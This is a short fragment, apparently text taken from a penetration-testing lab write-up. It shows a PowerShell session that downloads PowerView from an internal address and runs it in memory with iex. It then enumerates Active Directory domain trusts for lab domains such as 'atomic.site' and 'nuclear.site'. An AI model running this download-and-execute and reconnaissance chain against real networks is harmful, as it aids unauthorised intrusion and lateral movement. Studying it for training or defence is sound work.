 PS C:\Users\Public> iex ((New-Object net.WebClient).DownloadString("http://192.168.100.11/PowerView_dev.ps1")
)
PS C:\Users\Public> Get-NetDomainTrust
SourceName      : atomic.site
TargetName      : operations.atomic.site
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection  : Bidirectional
WhenCreated     : 4/29/2020 11:27:52 AM
WhenChanged     : 1/9/2021 5:17:41 AM
SourceName      : atomic.site
TargetName      : nuclear.site
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection  : Bidirectional
WhenCreated     : 5/21/2020 4:12:47 PM
WhenChanged     : 1/9/2021 4:32:28 AM